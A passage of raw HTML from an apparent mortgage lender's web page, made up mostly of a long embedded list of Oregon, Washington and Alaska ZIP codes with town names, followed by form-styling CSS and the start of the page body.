OR","97497, Wolf Creek, OR","97498, Yachats, OR","97499, Yoncalla, OR","97501, Medford, OR","97502, Central Point, OR","97503, White City, OR","97504, Medford, OR","97520, Ashland, OR","97522, Butte Falls, OR","97523, Cave Junction, OR","97524, Eagle Point, OR","97525, Gold Hill, OR","97526, Grants Pass, OR","97527, Grants Pass, OR","97530, Jacksonville, OR","97531, Kerby, OR","97532, Merlin, OR","97534, O Brien, OR","97535, Phoenix, OR","97536, Prospect, OR","97537, Rogue River, OR","97538, Selma, OR","97539, Shady Cove, OR","97540, Talent, OR","97541, Trail, OR","97543, Wilderville, OR","97544, Williams, OR","97601, Klamath Falls, OR","97603, Klamath Falls, OR","97604, Crater Lake, OR","97620, Adel, OR","97621, Beatty, OR","97622, Bly, OR","97623, Bonanza, OR","97624, Chiloquin, OR","97625, Dairy, OR","97626, Fort Klamath, OR","97627, Keno, OR","97630, Lakeview, OR","97632, Malin, OR","97633, Merrill, OR","97634, Midland, OR","97635, New Pine Creek, OR","97636, Paisley, OR","97637, Plush, OR","97638, Silver Lake, OR","97639, Sprague River, OR","97640, Summer Lake, OR","97641, Christmas Valley, OR","97701, Bend, OR","97702, Bend, OR","97707, Bend, OR","97710, Fields, OR","97711, Ashwood, OR","97712, Brothers, OR","97720, Burns, OR","97721, Princeton, OR","97722, Diamond, OR","97730, Camp Sherman, OR","97731, Chemult, OR","97732, Crane, OR","97733, Crescent, OR","97734, Culver, OR","97735, Fort Rock, OR","97736, Frenchglen, OR","97737, Gilchrist, OR","97738, Hines, OR","97739, La Pine, OR","97741, Madras, OR","97750, Mitchell, OR","97751, Paulina, OR","97752, Post, OR","97753, Powell Butte, OR","97754, Prineville, OR","97756, Redmond, OR","97758, Riley, OR","97759, Sisters, OR","97760, Terrebonne, OR","97761, Warm Springs, OR","97801, Pendleton, OR","97810, Adams, OR","97812, Arlington, OR","97813, Athena, OR","97814, Baker City, OR","97817, Bates, OR","97818, Boardman, OR","97819, Bridgeport, OR","97820, Canyon City, OR","97823, Condon, OR","97824, Cove, OR","97825, Dayville, OR","97826, Echo, OR","97827, Elgin, OR","97828, Enterprise, OR","97830, Fossil, OR","97833, Haines, OR","97834, Halfway, OR","97835, Helix, OR","97836, Heppner, OR","97837, Hereford, OR","97838, Hermiston, OR","97839, Lexington, OR","97840, Oxbow, OR","97841, Imbler, OR","97842, Imnaha, OR","97843, Ione, OR","97844, Irrigon, OR","97845, John Day, OR","97846, Joseph, OR","97848, Kimberly, OR","97850, La Grande, OR","97856, Long Creek, OR","97857, Lostine, OR","97859, Meacham, OR","97862, Milton Freewater, OR","97864, Monument, OR","97865, Mount Vernon, OR","97867, North Powder, OR","97868, Pilot Rock, OR","97869, Prairie City, OR","97870, Richland, OR","97873, Seneca, OR","97874, Spray, OR","97875, Stanfield, OR","97876, Summerville, OR","97877, Sumpter, OR","97880, Ukiah, OR","97882, Umatilla, OR","97883, Union, OR","97884, Unity, OR","97885, Wallowa, OR","97886, Weston, OR","97901, Adrian, OR","97903, Brogan, OR","97904, Drewsey, OR","97905, Durkee, OR","97906, Harper, OR","97907, Huntington, OR","97908, Ironside, OR","97909, Jamieson, OR","97910, Jordan Valley, OR","97911, Juntura, OR","97913, Nyssa, OR","97914, Ontario, OR","97918, Vale, OR","97920, Westfall, OR","98001, Auburn, WA","98002, Auburn, WA","98003, Federal Way, WA","98004, Bellevue, WA","98005, Bellevue, WA","98006, Bellevue, WA","98007, Bellevue, WA","98008, Bellevue, WA","98010, Black Diamond, WA","98011, Bothell, WA","98012, Bothell, WA","98014, Carnation, WA","98019, Duvall, WA","98020, Edmonds, WA","98021, Bothell, WA","98022, Enumclaw, WA","98023, Federal Way, WA","98024, Fall City, WA","98026, Edmonds, WA","98027, Issaquah, WA","98028, Kenmore, WA","98029, Issaquah, WA","98030, Kent, WA","98031, Kent, WA","98032, Kent, WA","98033, Kirkland, WA","98034, Kirkland, WA","98036, Lynnwood, WA","98037, Lynnwood, WA","98038, Maple Valley, WA","98039, Medina, WA","98040, Mercer Island, WA","98042, Kent, WA","98043, Mountlake Terrace, WA","98045, North Bend, WA","98047, Pacific, WA","98050, Preston, WA","98051, Ravensdale, WA","98052, Redmond, WA","98053, Redmond, WA","98055, Renton, WA","98056, Renton, WA","98057, Renton, WA","98058, Renton, WA","98059, Renton, WA","98065, Snoqualmie, WA","98068, Snoqualmie Pass, WA","98070, Vashon, WA","98072, Woodinville, WA","98074, Sammamish, WA","98075, Sammamish, WA","98077, Woodinville, WA","98087, Lynnwood, WA","98092, Auburn, WA","98101, Seattle, WA","98102, Seattle, WA","98103, Seattle, WA","98104, Seattle, WA","98105, Seattle, WA","98106, Seattle, WA","98107, Seattle, WA","98108, Seattle, WA","98109, Seattle, WA","98110, Bainbridge Island, WA","98112, Seattle, WA","98115, Seattle, WA","98116, Seattle, WA","98117, Seattle, WA","98118, Seattle, WA","98119, Seattle, WA","98121, Seattle, WA","98122, Seattle, WA","98125, Seattle, WA","98126, Seattle, WA","98133, Seattle, WA","98134, Seattle, WA","98136, Seattle, WA","98144, Seattle, WA","98146, Seattle, WA","98148, Seattle, WA","98154, Seattle, WA","98155, Seattle, WA","98158, Seattle, WA","98164, Seattle, WA","98166, Seattle, WA","98168, Seattle, WA","98174, Seattle, WA","98177, Seattle, WA","98178, Seattle, WA","98188, Seattle, WA","98195, Seattle, WA","98198, Seattle, WA","98199, Seattle, WA","98201, Everett, WA","98203, Everett, WA","98204, Everett, WA","98207, Everett, WA","98208, Everett, WA","98220, Acme, WA","98221, Anacortes, WA","98222, Blakely Island, WA","98223, Arlington, WA","98224, Baring, WA","98225, Bellingham, WA","98226, Bellingham, WA","98229, Bellingham, WA","98230, Blaine, WA","98232, Bow, WA","98233, Burlington, WA","98235, Clearlake, WA","98236, Clinton, WA","98237, Concrete, WA","98238, Conway, WA","98239, Coupeville, WA","98240, Custer, WA","98241, Darrington, WA","98243, Deer Harbor, WA","98244, Deming, WA","98245, Eastsound, WA","98247, Everson, WA","98248, Ferndale, WA","98249, Freeland, WA","98250, Friday Harbor, WA","98251, Gold Bar, WA","98252, Granite Falls, WA","98253, Greenbank, WA","98255, Hamilton, WA","98256, Index, WA","98257, La Conner, WA","98258, Lake Stevens, WA","98260, Langley, WA","98261, Lopez Island, WA","98262, Lummi Island, WA","98263, Lyman, WA","98264, Lynden, WA","98266, Maple Falls, WA","98267, Marblemount, WA","98270, Marysville, WA","98271, Marysville, WA","98272, Monroe, WA","98273, Mount Vernon, WA","98274, Mount Vernon, WA","98275, Mukilteo, WA","98276, Nooksack, WA","98277, Oak Harbor, WA","98278, Oak Harbor, WA","98279, Olga, WA","98280, Orcas, WA","98281, Point Roberts, WA","98282, Camano Island, WA","98283, Rockport, WA","98284, Sedro Woolley, WA","98286, Shaw Island, WA","98288, Skykomish, WA","98290, Snohomish, WA","98292, Stanwood, WA","98294, Sultan, WA","98295, Sumas, WA","98296, Snohomish, WA","98297, Waldron, WA","98303, Anderson Island, WA","98304, Ashford, WA","98305, Beaver, WA","98310, Bremerton, WA","98311, Bremerton, WA","98312, Bremerton, WA","98314, Bremerton, WA","98315, Silverdale, WA","98320, Brinnon, WA","98321, Buckley, WA","98323, Carbonado, WA","98325, Chimacum, WA","98326, Clallam Bay, WA","98327, Dupont, WA","98328, Eatonville, WA","98329, Gig Harbor, WA","98330, Elbe, WA","98331, Forks, WA","98332, Gig Harbor, WA","98333, Fox Island, WA","98335, Gig Harbor, WA","98336, Glenoma, WA","98337, Bremerton, WA","98338, Graham, WA","98339, Port Hadlock, WA","98340, Hansville, WA","98342, Indianola, WA","98345, Keyport, WA","98346, Kingston, WA","98349, Lakebay, WA","98350, La Push, WA","98351, Longbranch, WA","98353, Manchester, WA","98354, Milton, WA","98355, Mineral, WA","98356, Morton, WA","98357, Neah Bay, WA","98358, Nordland, WA","98359, Olalla, WA","98360, Orting, WA","98361, Packwood, WA","98362, Port Angeles, WA","98363, Port Angeles, WA","98364, Port Gamble, WA","98365, Port Ludlow, WA","98366, Port Orchard, WA","98367, Port Orchard, WA","98368, Port Townsend, WA","98370, Poulsbo, WA","98371, Puyallup, WA","98372, Puyallup, WA","98373, Puyallup, WA","98374, Puyallup, WA","98375, Puyallup, WA","98376, Quilcene, WA","98377, Randle, WA","98380, Seabeck, WA","98381, Sekiu, WA","98382, Sequim, WA","98383, Silverdale, WA","98385, South Prairie, WA","98387, Spanaway, WA","98388, Steilacoom, WA","98390, Sumner, WA","98391, Bonney Lake, WA","98392, Suquamish, WA","98394, Vaughn, WA","98396, Wilkeson, WA","98402, Tacoma, WA","98403, Tacoma, WA","98404, Tacoma, WA","98405, Tacoma, WA","98406, Tacoma, WA","98407, Tacoma, WA","98408, Tacoma, WA","98409, Tacoma, WA","98416, Tacoma, WA","98418, Tacoma, WA","98421, Tacoma, WA","98422, Tacoma, WA","98424, Fife, WA","98430, Camp Murray, WA","98433, Tacoma, WA","98438, Mcchord Afb, WA","98439, Lakewood, WA","98443, Tacoma, WA","98444, Tacoma, WA","98445, Tacoma, WA","98446, Tacoma, WA","98447, Tacoma, WA","98465, Tacoma, WA","98466, Tacoma, WA","98467, University Place, WA","98498, Lakewood, WA","98499, Lakewood, WA","98501, Olympia, WA","98502, Olympia, WA","98503, Lacey, WA","98506, Olympia, WA","98512, Olympia, WA","98513, Olympia, WA","98516, Olympia, WA","98520, Aberdeen, WA","98524, Allyn, WA","98526, Amanda Park, WA","98527, Bay Center, WA","98528, Belfair, WA","98530, Bucoda, WA","98531, Centralia, WA","98532, Chehalis, WA","98533, Cinebar, WA","98535, Copalis Beach, WA","98536, Copalis Crossing, WA","98537, Cosmopolis, WA","98538, Curtis, WA","98541, Elma, WA","98542, Ethel, WA","98544, Galvin, WA","98546, Grapeview, WA","98547, Grayland, WA","98548, Hoodsport, WA","98550, Hoquiam, WA","98552, Humptulips, WA","98555, Lilliwaup, WA","98557, Mccleary, WA","98558, Mckenna, WA","98559, Malone, WA","98560, Matlock, WA","98562, Moclips, WA","98563, Montesano, WA","98564, Mossyrock, WA","98565, Napavine, WA","98568, Oakville, WA","98569, Ocean Shores, WA","98570, Onalaska, WA","98571, Pacific Beach, WA","98572, Pe Ell, WA","98575, Quinault, WA","98576, Rainier, WA","98577, Raymond, WA","98579, Rochester, WA","98580, Roy, WA","98581, Ryderwood, WA","98582, Salkum, WA","98583, Satsop, WA","98584, Shelton, WA","98585, Silver Creek, WA","98586, South Bend, WA","98587, Taholah, WA","98588, Tahuya, WA","98589, Tenino, WA","98590, Tokeland, WA","98591, Toledo, WA","98592, Union, WA","98593, Vader, WA","98595, Westport, WA","98596, Winlock, WA","98597, Yelm, WA","98601, Amboy, WA","98602, Appleton, WA","98603, Ariel, WA","98604, Battle Ground, WA","98605, Bingen, WA","98606, Brush Prairie, WA","98607, Camas, WA","98610, Carson, WA","98611, Castle Rock, WA","98612, Cathlamet, WA","98613, Centerville, WA","98614, Chinook, WA","98616, Cougar, WA","98617, Dallesport, WA","98619, Glenwood, WA","98620, Goldendale, WA","98621, Grays River, WA","98624, Ilwaco, WA","98625, Kalama, WA","98626, Kelso, WA","98628, Klickitat, WA","98629, La Center, WA","98631, Long Beach, WA","98632, Longview, WA","98635, Lyle, WA","98638, Naselle, WA","98639, North Bonneville, WA","98640, Ocean Park, WA","98641, Oysterville, WA","98642, Ridgefield, WA","98643, Rosburg, WA","98644, Seaview, WA","98645, Silverlake, WA","98647, Skamokawa, WA","98648, Stevenson, WA","98649, Toutle, WA","98650, Trout Lake, WA","98651, Underwood, WA","98660, Vancouver, WA","98661, Vancouver, WA","98662, Vancouver, WA","98663, Vancouver, WA","98664, Vancouver, WA","98665, Vancouver, WA","98670, Wahkiacus, WA","98671, Washougal, WA","98672, White Salmon, WA","98673, Wishram, WA","98674, Woodland, WA","98675, Yacolt, WA","98682, Vancouver, WA","98683, Vancouver, WA","98684, Vancouver, WA","98685, Vancouver, WA","98686, Vancouver, WA","98801, Wenatchee, WA","98802, East Wenatchee, WA","98811, Ardenvoir, WA","98812, Brewster, WA","98813, Bridgeport, WA","98814, Carlton, WA","98815, Cashmere, WA","98816, Chelan, WA","98817, Chelan Falls, WA","98819, Conconully, WA","98821, Dryden, WA","98822, Entiat, WA","98823, Ephrata, WA","98824, George, WA","98826, Leavenworth, WA","98827, Loomis, WA","98828, Malaga, WA","98829, Malott, WA","98830, Mansfield, WA","98831, Manson, WA","98832, Marlin, WA","98833, Mazama, WA","98834, Methow, WA","98836, Monitor, WA","98837, Moses Lake, WA","98840, Okanogan, WA","98841, Omak, WA","98843, Orondo, WA","98844, Oroville, WA","98845, Palisades, WA","98846, Pateros, WA","98847, Peshastin, WA","98848, Quincy, WA","98849, Riverside, WA","98850, Rock Island, WA","98851, Soap Lake, WA","98852, Stehekin, WA","98853, Stratford, WA","98855, Tonasket, WA","98856, Twisp, WA","98857, Warden, WA","98858, Waterville, WA","98859, Wauconda, WA","98860, Wilson Creek, WA","98862, Winthrop, WA","98901, Yakima, WA","98902, Yakima, WA","98903, Yakima, WA","98908, Yakima, WA","98921, Buena, WA","98922, Cle Elum, WA","98923, Cowiche, WA","98925, Easton, WA","98926, Ellensburg, WA","98930, Grandview, WA","98932, Granger, WA","98933, Harrah, WA","98934, Kittitas, WA","98935, Mabton, WA","98936, Moxee, WA","98937, Naches, WA","98938, Outlook, WA","98939, Parker, WA","98940, Ronald, WA","98941, Roslyn, WA","98942, Selah, WA","98943, South Cle Elum, WA","98944, Sunnyside, WA","98946, Thorp, WA","98947, Tieton, WA","98948, Toppenish, WA","98950, Vantage, WA","98951, Wapato, WA","98952, White Swan, WA","98953, Zillah, WA","99001, Airway Heights, WA","99003, Chattaroy, WA","99004, Cheney, WA","99005, Colbert, WA","99006, Deer Park, WA","99008, Edwall, WA","99009, Elk, WA","99011, Fairchild Air Force Base, WA","99012, Fairfield, WA","99013, Ford, WA","99016, Greenacres, WA","99017, Lamont, WA","99018, Latah, WA","99019, Liberty Lake, WA","99020, Marshall, WA","99021, Mead, WA","99022, Medical Lake, WA","99023, Mica, WA","99025, Newman Lake, WA","99026, Nine Mile Falls, WA","99027, Otis Orchards, WA","99029, Reardan, WA","99030, Rockford, WA","99031, Spangle, WA","99032, Sprague, WA","99033, Tekoa, WA","99034, Tumtum, WA","99036, Valleyford, WA","99037, Veradale, WA","99039, Waverly, WA","99040, Wellpinit, WA","99101, Addy, WA","99102, Albion, WA","99103, Almira, WA","99105, Benge, WA","99109, Chewelah, WA","99110, Clayton, WA","99111, Colfax, WA","99113, Colton, WA","99114, Colville, WA","99115, Coulee City, WA","99116, Coulee Dam, WA","99117, Creston, WA","99118, Curlew, WA","99119, Cusick, WA","99121, Danville, WA","99122, Davenport, WA","99123, Electric City, WA","99124, Elmer City, WA","99125, Endicott, WA","99126, Evans, WA","99128, Farmington, WA","99129, Fruitland, WA","99130, Garfield, WA","99131, Gifford, WA","99133, Grand Coulee, WA","99134, Harrington, WA","99135, Hartline, WA","99136, Hay, WA","99137, Hunters, WA","99138, Inchelium, WA","99139, Ione, WA","99140, Keller, WA","99141, Kettle Falls, WA","99143, Lacrosse, WA","99144, Lamona, WA","99146, Laurier, WA","99147, Lincoln, WA","99148, Loon Lake, WA","99149, Malden, WA","99150, Malo, WA","99151, Marcus, WA","99152, Metaline, WA","99153, Metaline Falls, WA","99154, Mohler, WA","99155, Nespelem, WA","99156, Newport, WA","99157, Northport, WA","99158, Oakesdale, WA","99159, Odessa, WA","99160, Orient, WA","99161, Palouse, WA","99163, Pullman, WA","99164, Pullman, WA","99166, Republic, WA","99167, Rice, WA","99169, Ritzville, WA","99170, Rosalia, WA","99171, Saint John, WA","99173, Springdale, WA","99174, Steptoe, WA","99176, Thornton, WA","99179, Uniontown, WA","99180, Usk, WA","99181, Valley, WA","99185, Wilbur, WA","99201, Spokane, WA","99202, Spokane, WA","99203, Spokane, WA","99204, Spokane, WA","99205, Spokane, WA","99206, Spokane, WA","99207, Spokane, WA","99208, Spokane, WA","99212, Spokane, WA","99216, Spokane, WA","99217, Spokane, WA","99218, Spokane, WA","99223, Spokane, WA","99224, Spokane, WA","99301, Pasco, WA","99320, Benton City, WA","99321, Beverly, WA","99322, Bickleton, WA","99323, Burbank, WA","99324, College Place, WA","99326, Connell, WA","99328, Dayton, WA","99329, Dixie, WA","99330, Eltopia, WA","99333, Hooper, WA","99335, Kahlotus, WA","99336, Kennewick, WA","99337, Kennewick, WA","99338, Kennewick, WA","99341, Lind, WA","99343, Mesa, WA","99344, Othello, WA","99345, Paterson, WA","99346, Plymouth, WA","99347, Pomeroy, WA","99348, Prescott, WA","99349, Mattawa, WA","99350, Prosser, WA","99352, Richland, WA","99353, West Richland, WA","99354, Richland, WA","99356, Roosevelt, WA","99357, Royal City, WA","99359, Starbuck, WA","99360, Touchet, WA","99361, Waitsburg, WA","99362, Walla Walla, WA","99363, Wallula, WA","99371, Washtucna, WA","99401, Anatone, WA","99402, Asotin, WA","99403, Clarkston, WA","99501, Anchorage, AK","99502, Anchorage, AK","99503, Anchorage, AK","99504, Anchorage, AK","99505, Jber, AK","99506, Jber, AK","99507, Anchorage, AK","99508, Anchorage, AK","99510, Anchorage, AK","99513, Anchorage, AK","99515, Anchorage, AK","99516, Anchorage, AK","99517, Anchorage, AK","99518, Anchorage, AK","99519, Anchorage, AK","99540, Indian, AK","99546, Adak, AK","99547, Atka, AK","99548, Chignik Lake, AK","99549, Port Heiden, AK","99550, Port Lions, AK","99551, Akiachak, AK","99552, Akiak, AK","99553, Akutan, AK","99554, Alakanuk, AK","99555, Aleknagik, AK","99556, Anchor Point, AK","99557, Aniak, AK","99558, Anvik, AK","99559, Bethel, AK","99561, Chefornak, AK","99563, Chevak, AK","99564, Chignik, AK","99565, Chignik Lagoon, AK","99566, Chitina, AK","99567, Chugiak, AK","99568, Clam Gulch, AK","99569, Clarks Point, AK","99571, Cold Bay, AK","99572, Cooper Landing, AK","99573, Copper Center, AK","99574, Cordova, AK","99575, Crooked Creek, AK","99576, Dillingham, AK","99577, Eagle River, AK","99578, Eek, AK","99579, Egegik, AK","99580, Ekwok, AK","99581, Emmonak, AK","99583, False Pass, AK","99585, Marshall, AK","99586, Gakona, AK","99587, Girdwood, AK","99588, Glennallen, AK","99589, Goodnews Bay, AK","99590, Grayling, AK","99591, Saint George Island, AK","99602, Holy Cross, AK","99603, Homer, AK","99604, Hooper Bay, AK","99605, Hope, AK","99606, Iliamna, AK","99607, Kalskag, AK","99609, Kasigluk, AK","99610, Kasilof, AK","99611, Kenai, AK","99612, King Cove, AK","99613, King Salmon, AK","99614, Kipnuk, AK","99615, Kodiak, AK","99620, Kotlik, AK","99621, Kwethluk, AK","99622, Kwigillingok, AK","99624, Larsen Bay, AK","99625, Levelock, AK","99626, Lower Kalskag, AK","99627, Mc Grath, AK","99628, Manokotak, AK","99630, Mekoryuk, AK","99631, Moose Pass, AK","99632, Mountain Village, AK","99633, Naknek, AK","99634, Napakiak, AK","99636, New Stuyahok, AK","99637, Toksook Bay, AK","99638, Nikolski, AK","99639, Ninilchik, AK","99640, Nondalton, AK","99641, Nunapitchuk, AK","99643, Old Harbor, AK","99644, Ouzinkie, AK","99645, Palmer, AK","99647, Pedro Bay, AK","99648, Perryville, AK","99649, Pilot Point, AK","99650, Pilot Station, AK","99651, Platinum, AK","99652, Big Lake, AK","99653, Port Alsworth, AK","99654, Wasilla, AK","99655, Quinhagak, AK","99656, Red Devil, AK","99657, Russian Mission, AK","99658, Saint Marys, AK","99659, Saint Michael, AK","99660, Saint Paul Island, AK","99661, Sand Point, AK","99662, Scammon Bay, AK","99663, Seldovia, AK","99664, Seward, AK","99665, Shageluk, AK","99666, Nunam Iqua, AK","99667, Skwentna, AK","99668, Sleetmute, AK","99669, Soldotna, AK","99670, South Naknek, AK","99671, Stebbins, AK","99672, Sterling, AK","99674, Sutton, AK","99676, Talkeetna, AK","99677, Tatitlek, AK","99678, Togiak, AK","99679, Tuluksak, AK","99680, Tuntutuliak, AK","99681, Tununak, AK","99682, Tyonek, AK","99683, Trapper Creek, AK","99684, Unalakleet, AK","99685, Unalaska, AK","99686, Valdez, AK","99688, Willow, AK","99689, Yakutat, AK","99690, Nightmute, AK","99691, Nikolai, AK","99692, Dutch Harbor, AK","99693, Whittier, AK","99694, Houston, AK","99695, Anchorage, AK","99701, Fairbanks, AK","99702, Eielson Afb, AK","99703, Fort Wainwright, AK","99704, Clear, AK","99705, North Pole, AK","99706, Fairbanks, AK","99709, Fairbanks, AK","99712, Fairbanks, AK","99714, Salcha, AK","99720, Allakaket, AK","99721, Anaktuvuk Pass, AK","99722, Arctic Village, AK","99723, Barrow, AK","99724, Beaver, AK","99726, Bettles Field, AK","99727, Buckland, AK","99729, Cantwell, AK","99730, Central, AK","99732, Chicken, AK","99733, Circle, AK","99734, Prudhoe Bay, AK","99736, Deering, AK","99737, Delta Junction, AK","99738, Eagle, AK","99739, Elim, AK","99740, Fort Yukon, AK","99741, Galena, AK","99742, Gambell, AK","99743, Healy, AK","99744, Anderson, AK","99745, Hughes, AK","99746, Huslia, AK","99747, Kaktovik, AK","99748, Kaltag, AK","99749, Kiana, AK","99750, Kivalina, AK","99751, Kobuk, AK","99752, Kotzebue, AK","99753, Koyuk, AK","99754, Koyukuk, AK","99755, Denali National Park, AK","99756, Manley Hot Springs, AK","99757, Lake Minchumina, AK","99758, Minto, AK","99759, Point Lay, AK","99760, Nenana, AK","99761, Noatak, AK","99762, Nome, AK","99763, Noorvik, AK","99764, Northway, AK","99765, Nulato, AK","99766, Point Hope, AK","99767, Rampart, AK","99768, Ruby, AK","99769, Savoonga, AK","99770, Selawik, AK","99771, Shaktoolik, AK","99772, Shishmaref, AK","99773, Shungnak, AK","99774, Stevens Village, AK","99775, Fairbanks, AK","99776, Tanacross, AK","99777, Tanana, AK","99778, Teller, AK","99780, Tok, AK","99781, Venetie, AK","99782, Wainwright, AK","99783, Wales, AK","99784, White Mountain, AK","99785, Brevig Mission, AK","99786, Ambler, AK","99788, Chalkyitsik, AK","99789, Nuiqsut, AK","99790, Fairbanks, AK","99791, Atqasuk, AK","99801, Juneau, AK","99820, Angoon, AK","99824, Douglas, AK","99825, Elfin Cove, AK","99826, Gustavus, AK","99827, Haines, AK","99829, Hoonah, AK","99830, Kake, AK","99832, Pelican, AK","99833, Petersburg, AK","99835, Sitka, AK","99836, Port Alexander, AK","99840, Skagway, AK","99841, Tenakee Springs, AK","99901, Ketchikan, AK","99903, Meyers Chuck, AK","99918, Coffman Cove, AK","99919, Thorne Bay, AK","99921, Craig, AK","99922, Hydaburg, AK","99923, Hyder, AK","99925, Klawock, AK","99926, Metlakatla, AK","99927, Point Baker, AK","99929, Wrangell, AK"]' class="us_zip_value">
		<style type="text/css">
			.gform_next_button {background:#195637 !important; color: #ffffff !important; }
			.online-mortgage-form-intro ul li:first-child {color:#195637 !important; }
			.gfmdext-error { color: #195637 !important; }
			.gform_wrapper.online-mortgage-form_wrapper div.gform_body > .gform_page.online-mortgage-form-intro ul.gform_fields li:nth-child(2) .gfield_radio .mCSB_container li > label span.image-choices-choice-text { background: #195637 !important; color: #ffffff !important; }
			.gform_wrapper.online-mortgage-form_wrapper .online-mortgage-form .gf_progressbar .gf_progressbar_percentage { background: #195637 !important; }

			.gform_wrapper.online-mortgage-form_wrapper div.gform_body > .gform_page .gform_rangeslider .noUi-horizontal .noUi-connect { background: #195637 !important; }
			.gform_confirmation_message { border-top: 4px solid #195637 !important; }
			.gform_button[type="submit"]{background:#195637 !important; color: #ffffff !important; }

			/* Hover Effect */
			.gform_wrapper.online-mortgage-form_wrapper div.gform_body > .gform_page.online-mortgage-form-intro ul.gform_fields li:nth-child(2) .gfield_radio .mCSB_container li > label span.image-choices-choice-text:hover { background: #b7b7b7 !important; color: #ffffff !important; }
			.gform_next_button:hover {background:#b7b7b7 !important; color: #ffffff !important; }

			/* Icon CSS */
			.gform_wrapper.online-mortgage-form_wrapper div.gform_body > .gform_page.online-mortgage-form-intro ul.gform_fields li:nth-child(2) .gfield_radio .mCSB_container li:first-child > label::before { background-image: url(/wp-content/plugins/gf-mdext/public/images/Purchase.png) }
			.gform_wrapper.online-mortgage-form_wrapper div.gform_body > .gform_page.online-mortgage-form-intro ul.gform_fields li:nth-child(2) .gfield_radio .mCSB_container li:nth-child(2) > label::before { background-image: url( /wp-content/plugins/gf-mdext/public/images/Refinance.png ) }

			/* Slider Button */
			.gform_wrapper.online-mortgage-form_wrapper div.gform_body > .gform_page .ginput_container_radio label{ background: #195637 !important; color: #ffffff !important; }
			.gform_wrapper.online-mortgage-form_wrapper div.gform_body > .gform_page .ginput_container_radio label:hover{ background: #b7b7b7 !important; color: #ffffff !important; }
			.gform_wrapper.online-mortgage-form_wrapper div.gform_body > .gform_page .ginput_container_radio input[type="radio"]:checked + label { background-color: #b7b7b7 !important; color: #ffffff !important; }
			/*.gform_wrapper.online-mortgage-form_wrapper div.gform_body > .gform_page .ginput_container_radio input[type="radio"]:checked + label:hover { background-color: *//* !important; color: *//* !important; }*/

			.gform_wrapper.online-mortgage-form_wrapper div.gform_body > .gform_page.online-mortgage-form-intro.default-image ul.gform_fields li:nth-child(2) .gfield_radio .mCSB_container li > label { background: #195637 !important; color: #FFFFFF !important; }
			.gform_wrapper.online-mortgage-form_wrapper div.gform_body > .gform_page.online-mortgage-form-intro.default-image ul.gform_fields li:nth-child(2) .gfield_radio .mCSB_container li > label:hover { background: #b7b7b7 !important; color: #FFFFFF !important; }

			/** CSS update for legacy html withdrawal **/
			.gform_wrapper.gravity-theme .online-mortgage-form-intro .gfield {
				color:#195637 !important;
			}
			.gform_wrapper .image-choices-field.image-choices-show-labels .image-choices-choice-text { 
				background: #195637 !important; 
				color: #ffffff !important; 
			}
			.gform_wrapper .image-choices-field.image-choices-show-labels .image-choices-choice-text:hover { 
				background: #b7b7b7 !important; 
				color: #ffffff !important; 
			}

		</style>
		<link rel='stylesheet' id='gf_image_choices_css-css' href='https://www.mblending.mortgage/wp-content/plugins/gf-mdext/gf-image-choices/css/gf_image_choices.css?ver=1.3.54' media='screen' />
<style id='gf_image_choices_legacy_list_styles-inline-css'>
            .image-choices-field.gf_list_1col,
            .image-choices-field.gf_list_2col,
            .image-choices-field.gf_list_3col,
            .image-choices-field.gf_list_4col,
            .image-choices-field.gf_list_5col,
            .gform_wrapper .gfield.image-choices-field.gf_list_2col,
            .gform_wrapper .gfield.image-choices-field.gf_list_3col,
            .gform_wrapper .gfield.image-choices-field.gf_list_4col,
            .gform_wrapper .gfield.image-choices-field.gf_list_5col {
            margin-right: -2% !important;
            }

            .image-choices-field.gf_list_1col .image-choices-choice,
            .image-choices-field.gf_list_2col .image-choices-choice,
            .image-choices-field.gf_list_3col .image-choices-choice,
            .image-choices-field.gf_list_4col .image-choices-choice,
            .image-choices-field.gf_list_5col .image-choices-choice,
            .gform_wrapper .gfield.image-choices-field.gf_list_2col li.image-choices-choice,
            .gform_wrapper .gfield.image-choices-field.gf_list_3col li.image-choices-choice,
            .gform_wrapper .gfield.image-choices-field.gf_list_4col li.image-choices-choice,
            .gform_wrapper .gfield.image-choices-field.gf_list_5col li.image-choices-choice {
            margin-right: 2% !important;
            }

            .image-choices-field.gf_list_1col .image-choices-choice,
            .gform_wrapper .gfield.image-choices-field.gf_list_1col li.image-choices-choice {
            width: 98% !important;
            }

            .image-choices-field.gf_list_2col .image-choices-choice,
            .gform_wrapper .gfield.image-choices-field.gf_list_2col li.image-choices-choice {
            width: 48% !important;
            }

            .image-choices-field.gf_list_3col .image-choices-choice,
            .gform_wrapper .gfield.image-choices-field.gf_list_3col li.image-choices-choice {
            width: 31% !important;
            }

            .image-choices-field.gf_list_4col .image-choices-choice,
            .gform_wrapper .gfield.image-choices-field.gf_list_4col li.image-choices-choice {
            width: 23% !important;
            }

            .image-choices-field.gf_list_5col .image-choices-choice,
            .gform_wrapper .gfield.image-choices-field.gf_list_5col li.image-choices-choice {
            width: 18% !important;
            }
			
/*# sourceURL=gf_image_choices_legacy_list_styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3681 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme-master wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site site-full-width content-right-sidebar has-sidebar has-topbar post-in-category-learn sidebar-widget-icons hasnt-overlay-header has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
